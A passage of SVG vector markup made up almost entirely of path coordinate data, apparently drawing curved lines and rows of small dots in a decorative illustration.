9.012 4.97 13.011 8.238 14.787 2.23 1.179 4.711 1.776 7.222 1.739a25.56 25.56 0 0 0 12.311-3.575h0zm-118.373-.919c6.773-1.239 12.172-4.556 17.397-7.773 1.606-.999 3.211-1.976 4.874-2.916l-.704-1.319h-.959a149.48 149.48 0 0 0-4.209 2.516c-5.302 3.259-10.312 6.337-16.73 7.516-14.208 2.598-24.364-.122-32.994-8.792-.611-.545-1.323-.96-2.094-1.219h-1.293l-.646 1.339a9.87 9.87 0 0 0 1.039.462c.582.181 1.127.472 1.605.857 3.241 3.371 7.128 6.024 11.417 7.794a33.08 33.08 0 0 0 13.514 2.495c3.28-.022 6.551-.343 9.775-.959h.008zM2389.39 1.279l-.96-1.219h-.7c-7.75 6.095-16.15 6.095-27.05 0h-1.01l-.73 1.297c4.9 3.195 10.53 5.034 16.34 5.335 5.18-.052 10.18-1.969 14.11-5.413h0zm-485.15.22V.06h-20.55v1.439h20.55zm564.6-.4l.05.034-.05-.034zM1507.95.18l-.04.09h.02l.02-.09zM1187.87.1l-.01.034h.01V.1z" fill="#000" fill-opacity=".3"/></g><path d="M1159.05 1259.7c.21-.14.4-.32.55-.54.15-.21.26-.46.31-.72a1.86 1.86 0 0 0 .02-.78c-.04-.26-.14-.51-.28-.73-.13-.22-.31-.42-.52-.57-.2-.15-.44-.26-.69-.32a1.94 1.94 0 0 0-.76-.02 1.96 1.96 0 0 0-.7.29c-.22.13-.41.31-.56.53a1.99 1.99 0 0 0-.32.71c-.06.25-.06.52-.02.78s.13.5.27.73c.18.29.42.53.71.69.29.17.62.25.95.25.37 0 .72-.11 1.04-.3zm-7.6-9.07c.14-.22.24-.46.28-.72.05-.26.04-.53-.01-.78a2 2 0 0 0-.3-.72 1.92 1.92 0 0 0-.56-.54c-.43-.29-.96-.38-1.47-.26a1.94 1.94 0 0 0-1.22.88 2.05 2.05 0 0 0-.26 1.51 1.99 1.99 0 0 0 .85 1.26c.31.2.68.31 1.05.32.33-.01.65-.09.94-.26a1.93 1.93 0 0 0 .7-.69h0zm-10.51-5.17c.09-.25.12-.51.11-.77a1.98 1.98 0 0 0-.19-.76c-.11-.24-.26-.45-.45-.62a2.05 2.05 0 0 0-.66-.4 1.78 1.78 0 0 0-.76-.11 1.93 1.93 0 0 0-.74.19 1.85 1.85 0 0 0-.61.47 2.01 2.01 0 0 0-.39.68c-.17.5-.13 1.05.09 1.53.23.47.63.84 1.12 1.01a1.77 1.77 0 0 0 .64.12 1.91 1.91 0 0 0 1.13-.37c.33-.24.58-.58.71-.97h0zm-11.07-3.89a2.04 2.04 0 0 0 .09-.78c-.01-.26-.08-.51-.2-.75-.11-.23-.27-.44-.46-.61a1.86 1.86 0 0 0-.66-.39c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2a1.99 1.99 0 0 0-.6.48c-.17.2-.3.43-.38.68-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.59 2.59 0 0 0 .62.1c.41 0 .81-.14 1.15-.38.33-.25.58-.6.7-1h.01zm-11.12-3.77c.16-.51.12-1.06-.11-1.53-.24-.47-.64-.83-1.13-1-.25-.08-.51-.12-.76-.1a1.91 1.91 0 0 0-.74.21 1.88 1.88 0 0 0-.6.49 2.14 2.14 0 0 0-.37.68c-.08.25-.11.52-.09.78.02.27.09.52.2.76.12.23.28.44.48.61.19.17.42.3.66.38.2.06.4.1.61.1.41 0 .81-.13 1.14-.38a1.99 1.99 0 0 0 .71-1h0zm-11.13-3.73a1.89 1.89 0 0 0 .1-.78 2.04 2.04 0 0 0-.2-.76 1.79 1.79 0 0 0-.47-.62c-.19-.17-.42-.31-.66-.39-.49-.17-1.03-.13-1.49.11-.47.24-.82.65-.99 1.15-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.24 2.24 0 0 0 .63.1 1.94 1.94 0 0 0 1.14-.37c.33-.25.58-.59.71-.99zm-11-4.14a1.83 1.83 0 0 0 .17-.76c.01-.26-.04-.53-.13-.77a1.88 1.88 0 0 0-.41-.66c-.18-.19-.39-.35-.62-.45-.24-.11-.49-.17-.75-.17-.25-.01-.51.03-.75.13-.24.09-.46.24-.64.42a1.88 1.88 0 0 0-.44.64c-.21.49-.22 1.03-.04 1.53.18.49.55.9 1.02 1.12.25.12.52.18.8.18.38 0 .75-.12 1.07-.33a1.97 1.97 0 0 0 .72-.87v-.01zm-10.4-5.49c.29-.43.41-.97.32-1.49s-.37-.99-.79-1.3c-.43-.3-.95-.42-1.47-.33-.51.09-.97.38-1.27.82a2.05 2.05 0 0 0-.31 1.49c.09.52.38.99.8 1.29.32.25.71.39 1.11.38.32.01.63-.07.91-.22s.52-.37.69-.64h.01zm-9.03-7.64c.18-.19.33-.41.42-.65.1-.25.14-.51.14-.77a2 2 0 0 0-.16-.77 1.88 1.88 0 0 0-.44-.64 1.96 1.96 0 0 0-.63-.43c-.24-.1-.49-.15-.75-.14a1.94 1.94 0 0 0-.75.16c-.23.11-.44.26-.62.45s-.32.41-.42.66a1.97 1.97 0 0 0-.14.76 2 2 0 0 0 .16.77 1.88 1.88 0 0 0 .44.64 2.03 2.03 0 0 0 .62.43 1.92 1.92 0 0 0 .74.15 1.99 1.99 0 0 0 .76-.16c.24-.11.45-.26.63-.46h0zm-8.28-8.48c.38-.37.6-.88.61-1.41.02-.53-.18-1.05-.53-1.44a1.9 1.9 0 0 0-1.36-.62 1.89 1.89 0 0 0-1.39.54c-.38.36-.6.87-.61 1.4a1.99 1.99 0 0 0 .53 1.43c.18.2.4.36.64.47.25.11.51.17.78.17.49 0 .97-.2 1.33-.54h0zm-7.89-8.91a2.01 2.01 0 0 0 .68-1.36c.05-.53-.12-1.06-.45-1.46-.16-.2-.37-.37-.6-.49-.22-.12-.47-.19-.73-.21a1.96 1.96 0 0 0-.76.09c-.24.08-.47.21-.66.39-.2.16-.36.37-.48.61-.12.23-.19.49-.22.75-.02.26.01.53.09.78s.21.48.38.68c.18.22.41.4.67.52a2 2 0 0 0 .83.18 1.88 1.88 0 0 0 1.25-.48h0zm-7.44-9.26a2.04 2.04 0 0 0 .5-.59 1.95 1.95 0 0 0 .24-.74c.04-.26.02-.53-.05-.78a2.07 2.07 0 0 0-.34-.7c-.31-.42-.78-.7-1.29-.77s-1.03.07-1.45.39a2.04 2.04 0 0 0-.5.59c-.13.23-.21.48-.25.75a2.05 2.05 0 0 0 .06.78 2.03 2.03 0 0 0 .34.71 1.96 1.96 0 0 0 .68.57 1.89 1.89 0 0 0 .87.21 1.92 1.92 0 0 0 1.19-.42h0zm-7-9.65a1.92 1.92 0 0 0 .54-.56 2.04 2.04 0 0 0 .28-.72c.05-.26.05-.53-.01-.79a1.97 1.97 0 0 0-.3-.72c-.29-.44-.75-.74-1.26-.83-.51-.1-1.04.01-1.47.32a2.01 2.01 0 0 0-.8 1.3c-.09.52.02 1.06.31 1.5a1.98 1.98 0 0 0 .71.64 1.95 1.95 0 0 0 .91.23c.39-.01.78-.13 1.1-.36l-.01-.01zm-6.48-10.01c.22-.13.4-.31.55-.53a1.99 1.99 0 0 0 .32-.71c.06-.25.06-.52.02-.78a1.91 1.91 0 0 0-.27-.72c-.13-.23-.31-.43-.51-.58-.21-.16-.45-.27-.7-.33a1.95 1.95 0 0 0-.76-.03 1.85 1.85 0 0 0-.72.27c-.22.14-.41.33-.56.54a1.88 1.88 0 0 0-.31.71c-.06.26-.07.53-.03.79.05.26.14.51.27.73.18.29.43.52.72.69.29.16.61.25.94.25a1.91 1.91 0 0 0 1.04-.3h0zm-6-10.32c.23-.13.43-.3.59-.51.16-.2.27-.44.35-.69.07-.26.09-.52.06-.78-.03-.27-.11-.52-.23-.75-.13-.23-.3-.43-.5-.6-.2-.16-.43-.28-.67-.36a1.96 1.96 0 0 0-.76-.06 1.85 1.85 0 0 0-.73.24c-.22.13-.42.3-.58.5-.16.21-.28.45-.35.7a2.05 2.05 0 0 0-.06.78 2.04 2.04 0 0 0 .23.75c.17.31.42.57.72.75a1.95 1.95 0 0 0 1 .27c.32 0 .65-.08.93-.24h0zm-5.49-10.63a1.79 1.79 0 0 0 .62-.47c.17-.19.31-.42.39-.67.09-.24.13-.51.12-.77s-.08-.52-.19-.76-.26-.45-.45-.63-.41-.31-.65-.4-.5-.13-.76-.12c-.25.01-.5.08-.74.19a1.96 1.96 0 0 0-1 1.13c-.18.5-.15 1.05.07 1.54a2.03 2.03 0 0 0 .72.84 1.91 1.91 0 0 0 1.06.32c.28 0 .56-.07.81-.2h0zm-4.45-11.11c.25-.08.48-.2.68-.36a2.06 2.06 0 0 0 .48-.61c.12-.23.2-.48.22-.74a1.87 1.87 0 0 0-.07-.78 1.96 1.96 0 0 0-.35-.69c-.16-.21-.36-.38-.58-.51-.23-.12-.48-.2-.73-.23-.26-.03-.52-.01-.76.07-.25.07-.48.2-.68.36-.2.17-.36.38-.48.61a1.97 1.97 0 0 0-.22.75c-.03.26 0 .53.07.78a1.93 1.93 0 0 0 .71 1.03c.34.26.75.4 1.17.4a1.96 1.96 0 0 0 .54-.08h0zm-2.69-11.69v-.02c.25-.03.5-.11.73-.24a1.84 1.84 0 0 0 .58-.5c.16-.2.28-.44.36-.69.07-.25.09-.52.07-.78a2 2 0 0 0-.24-.75c-.12-.23-.29-.43-.49-.59-.2-.17-.43-.29-.68-.36a1.96 1.96 0 0 0-.76-.06c-.26.02-.5.1-.73.23a1.84 1.84 0 0 0-.58.5c-.16.21-.28.44-.35.69-.07.26-.09.52-.06.78a2.06 2.06 0 0 0 .63 1.28c.36.32.82.51 1.3.51h.22zm-.35-12c.49.01.96-.18 1.32-.52a2.01 2.01 0 0 0 .63-1.3 2.06 2.06 0 0 0-.45-1.46 1.96 1.96 0 0 0-1.33-.71 1.96 1.96 0 0 0-.76.09 2.01 2.01 0 0 0-.67.37c-.19.17-.35.38-.47.62-.12.23-.19.49-.21.75a2.05 2.05 0 0 0 .45 1.45c.33.41.8.66 1.31.71h.18zm4.04-13.23c.14-.51.09-1.06-.16-1.53-.25-.46-.67-.81-1.17-.96-.5-.14-1.03-.07-1.49.19-.45.25-.78.69-.93 1.2a2.02 2.02 0 0 0 .18 1.52c.25.46.67.8 1.17.94a1.14 1.14 0 0 0 .52.08c.43.01.84-.13 1.18-.39s.58-.63.7-1.05h0zm4.22-10.75c.24-.47.28-1.02.13-1.53s-.5-.94-.95-1.2c-.46-.24-1-.29-1.49-.14-.49.16-.91.52-1.15.99a2.05 2.05 0 0 0-.14 1.52c.15.51.49.93.94 1.18a1.86 1.86 0 0 0 .92.24c.35.01.71-.09 1.01-.28.31-.19.56-.46.73-.78h0zm6.31-9.57c.33-.4.5-.93.46-1.46a1.97 1.97 0 0 0-.68-1.36h0c-.19-.17-.42-.3-.66-.39a1.96 1.96 0 0 0-.76-.09 1.86 1.86 0 0 0-.73.21c-.23.12-.44.29-.6.49a2.02 2.02 0 0 0-.46 1.46 2 2 0 0 0 .67 1.36 1.95 1.95 0 0 0 1.27.48c.28 0 .56-.06.82-.18a1.99 1.99 0 0 0 .67-.52h0zm8.2-7.92a2.01 2.01 0 0 0 .76-1.32c.07-.53-.06-1.06-.37-1.49-.15-.21-.35-.39-.57-.52-.23-.13-.47-.22-.73-.26-.25-.03-.51-.02-.76.05a1.96 1.96 0 0 0-.69.35 1.99 1.99 0 0 0-.74 1.33 2.06 2.06 0 0 0 .37 1.48 2.04 2.04 0 0 0 .69.58c.27.13.57.2.87.2.42.01.83-.13 1.17-.4h0zm9.65-6.07a2.12 2.12 0 0 0 .6-.47 2.19 2.19 0 0 0 .39-.68c.08-.24.12-.51.1-.77s-.08-.52-.19-.75c-.11-.24-.27-.45-.46-.63a2.05 2.05 0 0 0-.66-.4c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2-.47.24-.82.66-.99 1.16s-.13 1.05.09 1.53a2.07 2.07 0 0 0 .73.82c.31.19.66.3 1.03.3a1.85 1.85 0 0 0 .86-.21h0zm10.64-4.56c.49-.19.88-.58 1.09-1.06.21-.49.23-1.04.04-1.54s-.56-.9-1.04-1.11c-.47-.22-1.01-.23-1.49-.04a2 2 0 0 0-1.08 1.06c-.21.49-.22 1.04-.04 1.53.14.38.39.71.71.93.33.23.71.35 1.11.35a2.06 2.06 0 0 0 .7-.12h0zm10.94-4.09h.02a1.97 1.97 0 0 0 1.11-1.03 2.1 2.1 0 0 0 .08-1.54c-.17-.49-.53-.9-.99-1.13a1.93 1.93 0 0 0-1.49-.09c-.49.17-.89.54-1.12 1.02-.22.47-.26 1.02-.09 1.53.14.39.39.73.72.97a1.94 1.94 0 0 0 1.14.37c.21 0 .42-.04.62-.1h0zm11.07-3.83c.25-.08.47-.21.67-.39.19-.17.35-.38.47-.62a1.98 1.98 0 0 0 .19-.76 1.89 1.89 0 0 0-.1-.78 1.81 1.81 0 0 0-.37-.68 1.99 1.99 0 0 0-.6-.48 2.09 2.09 0 0 0-.73-.2 1.97 1.97 0 0 0-.76.1 2 2 0 0 0-1.12 1c-.23.48-.27 1.03-.11 1.53.13.4.38.75.71 1 .34.25.74.38 1.15.38a2.04 2.04 0 0 0 .6-.1h0zm11.14-3.77c.24-.08.47-.22.66-.39.2-.17.35-.38.47-.62.11-.24.18-.49.2-.76.01-.26-.02-.53-.1-.78-.17-.5-.52-.91-.98-1.15a1.95 1.95 0 0 0-1.48-.11 2 2 0 0 0-1.14 1c-.23.47-.27 1.02-.11 1.53a1.99 1.99 0 0 0 .71 1 1.95 1.95 0 0 0 1.14.38c.21 0 .42-.03.63-.09v-.01zm11.11-3.85a2.02 2.02 0 0 0 1.12-1.03c.23-.48.26-1.03.09-1.54a1.74 1.74 0 0 0-.39-.67 1.85 1.85 0 0 0-.61-.47c-.23-.12-.48-.18-.74-.2-.26-.01-.52.03-.76.12-.48.18-.88.54-1.1 1.02a2.03 2.03 0 0 0-.09 1.53c.14.39.38.73.71.97a1.91 1.91 0 0 0 1.13.37 2.31 2.31 0 0 0 .64-.1h0zm11.06-4.09c.48-.19.87-.57 1.09-1.05s.24-1.04.06-1.54-.55-.9-1.02-1.12c-.48-.22-1.01-.24-1.5-.06a1.97 1.97 0 0 0-1.09 1.05c-.21.49-.23 1.04-.04 1.53.13.38.38.71.71.95.32.23.71.36 1.1.36.23 0 .47-.04.69-.12h0zm10.95-4.49a2.21 2.21 0 0 0 .64-.44 1.88 1.88 0 0 0 .41-.66 1.8 1.8 0 0 0 .14-.76c0-.27-.05-.53-.15-.77-.21-.49-.59-.88-1.07-1.07a1.88 1.88 0 0 0-1.49.01c-.48.21-.85.61-1.05 1.1a2.1 2.1 0 0 0 .01 1.54c.16.36.41.66.73.87.32.22.69.33 1.07.34.26.01.52-.05.76-.16h0zm10.75-5.16c.45-.25.8-.67.96-1.18.15-.5.11-1.05-.12-1.53-.24-.47-.66-.82-1.15-.98s-1.03-.12-1.49.12c-.46.25-.81.67-.96 1.18-.16.5-.12 1.06.12 1.53.17.32.42.6.72.79.31.19.66.29 1.02.29a1.73 1.73 0 0 0 .89-.22h.01zm10.29-6.16c.43-.29.73-.74.84-1.26a2.02 2.02 0 0 0-.27-1.5 1.84 1.84 0 0 0-.54-.57c-.21-.15-.45-.25-.7-.31-.25-.05-.52-.05-.77 0a2.09 2.09 0 0 0-.71.29c-.43.29-.73.75-.84 1.27-.1.52-.01 1.06.27 1.5.18.28.43.51.71.67.29.17.61.25.93.26.39-.01.76-.13 1.08-.34v-.01zm9.55-7.38c.39-.35.64-.85.67-1.38.04-.53-.13-1.06-.47-1.47-.34-.39-.82-.64-1.34-.67-.52-.04-1.02.13-1.42.47-.39.36-.63.85-.66 1.39a2.03 2.03 0 0 0 .47 1.46c.18.22.41.39.66.5a1.87 1.87 0 0 0 .8.18 1.92 1.92 0 0 0 1.29-.47v-.01zm8.44-8.75c.17-.2.29-.43.37-.69a2.04 2.04 0 0 0 .09-.78 1.97 1.97 0 0 0-.22-.75 1.91 1.91 0 0 0-.48-.61c-.39-.34-.91-.51-1.42-.47-.52.05-1 .3-1.33.71s-.49.93-.45 1.46a2.1 2.1 0 0 0 .68 1.37c.35.3.8.47 1.25.48.29 0 .57-.06.83-.19.26-.12.49-.3.68-.53h0zm7.32-9.55a2.2 2.2 0 0 0 .33-.71c.06-.25.07-.52.03-.78-.03-.259-.12-.51-.25-.735a2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.44-.362 1.92 1.92 0 0 0-1.27.783c-.16.211-.27.451-.33.706a1.86 1.86 0 0 0-.04.778 1.97 1.97 0 0 0 .25.74c.13.23.3.43.51.58a2 2 0 0 0 1.17.41c.3-.01.6-.08.87-.22a2 2 0 0 0 .69-.6v-.01zm6.84-9.844c.29-.44.4-.979.3-1.501s-.39-.984-.81-1.286a1.91 1.91 0 0 0-.7-.316c-.25-.056-.51-.059-.77-.011-.25.049-.49.149-.7.295-.22.146-.4.335-.54.555a1.99 1.99 0 0 0-.31 1.5c.09.523.38.985.81 1.286.33.219.71.338 1.1.343a1.91 1.91 0 0 0 .91-.224 1.99 1.99 0 0 0 .71-.637v-.004zm6.52-10.027a2.1 2.1 0 0 0 .28-1.509c-.1-.522-.4-.981-.83-1.278a1.91 1.91 0 0 0-1.47-.282c-.51.109-.95.419-1.24.863-.28.445-.38.985-.27 1.504.1.518.4.973.84 1.264a1.77 1.77 0 0 0 1.07.343c.32-.002.64-.085.92-.242s.52-.383.7-.659v-.004zm665.53-8.102c.51 0 1-.206 1.36-.573.37-.368.58-.867.59-1.392a2.07 2.07 0 0 0-.54-1.429 1.93 1.93 0 0 0-1.37-.617 1.9 1.9 0 0 0-.75.137 2.03 2.03 0 0 0-.65.421c-.18.183-.33.401-.43.643-.11.241-.16.501-.17.765a2.27 2.27 0 0 0 .14.775c.09.247.24.472.42.662s.39.342.63.446a1.89 1.89 0 0 0 .75.162h.02zm-659.1-1.945a2.11 2.11 0 0 0 .29-.729c.04-.26.04-.527-.01-.786s-.16-.505-.3-.724c-.15-.218-.33-.405-.55-.549-.21-.145-.45-.245-.7-.295-.26-.049-.52-.046-.77.008a1.97 1.97 0 0 0-.7.309c-.21.149-.39.34-.52.562-.29.442-.39.98-.29 1.498.11.517.4.973.83 1.267.32.215.69.334 1.07.343a1.93 1.93 0 0 0 .94-.237c.28-.157.53-.385.7-.663l.01-.004zm671.13-2.367h.02c.41-.331.67-.814.73-1.343s-.08-1.061-.4-1.482a1.95 1.95 0 0 0-1.3-.75 1.93 1.93 0 0 0-1.44.409 2.07 2.07 0 0 0-.74 1.329c-.06.526.08 1.058.39 1.478a2.07 2.07 0 0 0 .7.573 2 2 0 0 0 .87.21c.42-.002.83-.15 1.17-.42v-.004zm-21.23-.679a2 2 0 0 0 .35-.693c.07-.253.09-.518.06-.779a2.13 2.13 0 0 0-.23-.743 2.09 2.09 0 0 0-.5-.593 1.97 1.97 0 0 0-.67-.362 1.91 1.91 0 0 0-.76-.065c-.25.03-.5.112-.72.24-.23.129-.42.302-.58.51s-.28.442-.36.696c-.07.254-.09.52-.06.783s.11.518.23.749c.13.231.3.434.5.597a1.93 1.93 0 0 0 2.06.221c.26-.131.49-.322.68-.557v-.004zm-643.61-7.34c.23-.474.27-1.024.12-1.531-.16-.506-.51-.929-.96-1.177a1.93 1.93 0 0 0-1.49-.123c-.5.161-.91.515-1.15.986a2.08 2.08 0 0 0-.12 1.53c.16.506.5.929.96 1.177a2.14 2.14 0 0 0 .9.221c.36-.003.71-.105 1.01-.295a1.92 1.92 0 0 0 .72-.786l.01-.002zm635.11-.903a2.01 2.01 0 0 0 .61-1.406 2.01 2.01 0 0 0-.53-1.44c-.36-.381-.85-.602-1.36-.613a1.92 1.92 0 0 0-1.39.553 1.99 1.99 0 0 0-.61 1.398 1.99 1.99 0 0 0 .53 1.432c.18.199.4.357.65.463a1.88 1.88 0 0 0 .77.159 1.93 1.93 0 0 0 1.33-.55v.004zm37.45-.94a2.1 2.1 0 0 0 .27-.731c.04-.259.04-.525-.02-.782s-.16-.5-.31-.715a1.95 1.95 0 0 0-1.26-.826 1.87 1.87 0 0 0-.76.018 1.86 1.86 0 0 0-.7.319 2.05 2.05 0 0 0-.53.571 2.1 2.1 0 0 0-.25 1.511c.12.518.42.97.86 1.256a1.81 1.81 0 0 0 1.03.319c.34-.002.66-.089.95-.253s.53-.399.71-.685l.01-.002zm-45.43-7.844a2.05 2.05 0 0 0 .62-1.388c.02-.529-.16-1.046-.51-1.437-.17-.196-.38-.355-.61-.467-.24-.112-.49-.176-.75-.187s-.51.029-.76.121c-.24.091-.46.231-.65.41a2.02 2.02 0 0 0-.62 1.39c-.02.529.16 1.047.5 1.44.19.202.41.363.66.473s.52.168.79.169c.49.002.96-.184 1.32-.522l.01-.002zm-622.68-1.845a2.08 2.08 0 0 0-.17-1.528c-.26-.465-.68-.81-1.18-.958-.49-.142-1.03-.076-1.47.183-.45.26-.79.691-.93 1.2-.07.254-.09.52-.06.783s.11.517.23.748c.13.231.3.435.5.599a1.9 1.9 0 0 0 .68.357c.17.047.35.074.53.08a1.89 1.89 0 0 0 1.17-.41 2.04 2.04 0 0 0 .7-1.058v.004zm674.24-.641c.13-.228.21-.48.25-.742.03-.261.02-.527-.05-.782a2.02 2.02 0 0 0-.33-.705 1.96 1.96 0 0 0-.58-.519c-.45-.262-.98-.33-1.48-.191a1.98 1.98 0 0 0-1.19.935c-.26.461-.32 1.006-.19 1.517.14.511.46.946.91 1.211.29.186.63.283.98.278.34-.001.67-.094.97-.269a1.99 1.99 0 0 0 .7-.731l.01-.002zm-59.46-6.396c.38-.361.61-.86.63-1.39s-.16-1.046-.51-1.439-.83-.629-1.35-.656c-.51-.026-1.02.159-1.4.515a2 2 0 0 0-.64 1.396c-.03.533.15 1.055.5 1.452.19.202.41.363.66.473a1.97 1.97 0 0 0 .79.169 1.91 1.91 0 0 0 1.32-.518v-.002zm65.1-4.111c.27-.455.35-.999.22-1.514a1.99 1.99 0 0 0-.88-1.233 1.93 1.93 0 0 0-1.49-.222c-.5.131-.94.463-1.21.922-.26.458-.33 1.004-.2 1.518.12.514.45.955.89 1.229.3.187.64.285.99.281a1.86 1.86 0 0 0 .97-.255 1.9 1.9 0 0 0 .71-.724v-.002zm-679.68.782c.48.001.95-.186 1.31-.524a2 2 0 0 0 .62-1.301c.03-.262 0-.526-.08-.778s-.2-.484-.37-.686c-.16-.201-.36-.367-.59-.487s-.48-.194-.74-.215c-.25-.024-.51.004-.75.083a1.83 1.83 0 0 0-.67.376 1.98 1.98 0 0 0-.69 1.366 2.27 2.27 0 0 0 .08.779 2.17 2.17 0 0 0 .37.686c.17.202.37.368.6.488a1.82 1.82 0 0 0 .73.213h.18zm606.62-5.495c.39-.345.63-.837.67-1.367a2.02 2.02 0 0 0-.46-1.458c-.16-.201-.37-.365-.6-.485s-.47-.192-.73-.212a1.91 1.91 0 0 0-.76.093c-.24.081-.47.212-.66.383-.39.348-.63.839-.67 1.368s.12 1.052.45 1.458a2.04 2.04 0 0 0 .68.52 1.94 1.94 0 0 0 .83.182 1.82 1.82 0 0 0 1.24-.48l.01-.002zm79.84-4.432c.37-.378.57-.89.57-1.423s-.2-1.044-.57-1.422c-.36-.375-.86-.585-1.38-.585a1.91 1.91 0 0 0-1.37.585c-.37.378-.57.89-.57 1.422s.2 1.045.57 1.423c.17.186.39.333.62.433a1.92 1.92 0 0 0 .74.151 1.98 1.98 0 0 0 1.39-.584h0zm-686.34-2.085a1.88 1.88 0 0 0 .73-.202 1.98 1.98 0 0 0 .61-.48c.16-.2.29-.432.37-.684s.11-.515.08-.778v-.02a2.03 2.03 0 0 0-.67-1.366 1.92 1.92 0 0 0-1.42-.479c-.25.02-.5.092-.73.212s-.44.285-.6.486a2 2 0 0 0-.38.686 1.87 1.87 0 0 0-.08.78c.04.5.26.967.61 1.309a1.93 1.93 0 0 0 1.32.536h.16zm599.82-3.329a1.84 1.84 0 0 0 .64-.415 2.03 2.03 0 0 0 .44-.64 2.21 2.21 0 0 0 .16-.763c0-.263-.05-.524-.15-.767-.09-.246-.23-.471-.4-.662-.18-.191-.39-.345-.63-.451-.23-.107-.48-.164-.74-.17s-.51.041-.75.138-.46.238-.65.421c-.18.183-.33.402-.43.645-.11.242-.16.503-.17.767 0 .265.04.528.14.774a2.01 2.01 0 0 0 .73.917c.33.225.71.346 1.11.346.23.002.47-.045.69-.138l.01-.002zm95.49-1.023a2.03 2.03 0 0 0 .62-.451c.18-.191.31-.417.4-.663.1-.246.14-.509.13-.772a2 2 0 0 0-.18-.761 1.96 1.96 0 0 0-1.08-1.048c-.49-.188-1.02-.172-1.49.045-.48.219-.84.62-1.03 1.116-.18.497-.16 1.047.05 1.531.15.352.4.651.72.861a1.89 1.89 0 0 0 1.06.322c.27.001.54-.06.79-.178l.01-.002zm10.66-2.808a1.9 1.9 0 0 0 .73-.225c.23-.124.43-.292.59-.495s.29-.437.36-.689c.08-.252.1-.517.08-.779-.05-.529-.3-1.016-.7-1.355s-.92-.5-1.43-.45c-.52.051-.99.31-1.32.719s-.49.937-.44 1.465c.05.497.28.957.64 1.29s.83.518 1.31.515l.18.004zm11.76-1.885c.51-.109.95-.418 1.24-.86a2.05 2.05 0 0 0 .3-1.506 2.07 2.07 0 0 0-.29-.722 2.13 2.13 0 0 0-.54-.551 2.01 2.01 0 0 0-.71-.297c-.25-.05-.51-.049-.76.003a1.96 1.96 0 0 0-1.25.846c-.29.44-.39.979-.3 1.501.09.458.34.87.69 1.166a1.93 1.93 0 0 0 1.25.46c.11.004.25-.038.36-.038l.01-.002zm11.48-2.065a1.97 1.97 0 0 0 1.27-.824c.3-.436.42-.976.33-1.503a2.09 2.09 0 0 0-.27-.729c-.14-.222-.32-.414-.53-.566a1.94 1.94 0 0 0-.7-.315 1.91 1.91 0 0 0-.76-.016c-.25.044-.5.14-.71.281-.22.142-.41.326-.56.542-.14.217-.25.461-.3.719-.06.258-.06.525-.01.784.07.464.31.885.66 1.189a1.92 1.92 0 0 0 1.25.476c.11-.008.22-.023.32-.044l.01.006zm-730.64-.803c.51-.106.95-.415 1.24-.859.28-.443.38-.984.28-1.505a2.07 2.07 0 0 0-.29-.722c-.15-.219-.33-.406-.54-.552-.22-.145-.46-.246-.71-.296a1.89 1.89 0 0 0-.76.004c-.51.106-.96.416-1.24.859a2.05 2.05 0 0 0-.29 1.507c.09.453.33.86.68 1.153s.79.452 1.24.451c.13-.006.26-.022.38-.046l.01.006zm742.28-2.486c.24-.095.46-.239.65-.421.18-.183.33-.402.44-.644.1-.243.16-.504.16-.768.01-.265-.04-.528-.13-.774-.19-.495-.56-.893-1.03-1.108a1.91 1.91 0 0 0-1.49-.038c-.49.194-.87.574-1.08 1.059a2.07 2.07 0 0 0-.04 1.528 1.96 1.96 0 0 0 .72.934c.32.229.71.352 1.1.35.24 0 .47-.039.7-.116v-.002zm-143.34-.562c.48.005.94-.167 1.3-.485s.59-.758.66-1.24c.06-.528-.07-1.063-.39-1.487-.31-.425-.78-.704-1.29-.779a1.95 1.95 0 0 0-1.45.389c-.41.319-.68.791-.76 1.316v.02c-.04.262-.02.529.04.785a2.05 2.05 0 0 0 .34.707c.16.211.35.388.57.521a1.96 1.96 0 0 0 .73.253h.25zm154.12-4.953a1.95 1.95 0 0 0 .56-.533 1.91 1.91 0 0 0 .33-.713c.06-.258.06-.524.02-.786s-.13-.511-.26-.736a2.02 2.02 0 0 0-.52-.569c-.21-.152-.44-.262-.69-.321a1.89 1.89 0 0 0-.76-.026 1.96 1.96 0 0 0-.71.274h-.02a2.05 2.05 0 0 0-.55.53c-.15.213-.26.454-.32.71a1.86 1.86 0 0 0-.02.779 1.91 1.91 0 0 0 .27.729 1.93 1.93 0 0 0 .7.704 1.89 1.89 0 0 0 .96.256 1.9 1.9 0 0 0 1.01-.296v-.002zm-755.68-3.73a1.92 1.92 0 0 0 1.2-.912c.27-.456.35-1.001.23-1.517h.02c-.13-.517-.46-.961-.9-1.236a1.94 1.94 0 0 0-1.49-.228c-.5.136-.93.469-1.2.926-.26.458-.34 1.004-.22 1.523.11.431.35.814.69 1.086.35.273.77.419 1.2.416.16 0 .31-.018.47-.054v-.004zm607.93-2.728c.17-.197.3-.426.39-.676.08-.249.12-.513.1-.777s-.08-.52-.2-.757a1.97 1.97 0 0 0-.46-.62c-.4-.347-.9-.522-1.42-.489a1.95 1.95 0 0 0-1.34.67c-.34.399-.52.922-.48 1.452.03.531.27 1.026.65 1.378a1.93 1.93 0 0 0 1.3.499 1.86 1.86 0 0 0 .8-.173 1.93 1.93 0 0 0 .66-.503v-.004zm157.44-.822v.02a2.07 2.07 0 0 0 .68-1.379 2.1 2.1 0 0 0-.46-1.471c-.17-.2-.38-.365-.6-.485-.23-.119-.48-.191-.74-.212a1.95 1.95 0 0 0-.76.093c-.24.082-.47.212-.66.384a1.83 1.83 0 0 0-.47.615c-.12.235-.19.491-.21.754a2.05 2.05 0 0 0 .09.778c.08.25.21.482.38.682.18.22.41.396.66.517.26.121.54.183.82.183a1.96 1.96 0 0 0 1.27-.475v-.004zm-148.69-5.836a1.99 1.99 0 0 0 .97-1.162c.16-.504.12-1.052-.11-1.525-.11-.237-.27-.449-.46-.623-.2-.174-.42-.307-.67-.391-.24-.084-.5-.117-.75-.098a1.91 1.91 0 0 0-.74.209 1.99 1.99 0 0 0-.6.485 2 2 0 0 0-.38.686 2.06 2.06 0 0 0-.09.781c.02.263.1.52.21.756a2.11 2.11 0 0 0 .72.801 1.95 1.95 0 0 0 1.02.302c.31-.004.6-.078.88-.217v-.004zm157.32-2.607c.36-.386.55-.9.53-1.429-.01-.529-.23-1.031-.6-1.397-.38-.365-.89-.562-1.41-.548s-1.01.24-1.37.627c-.35.386-.54.901-.53 1.431.02.531.24 1.033.61 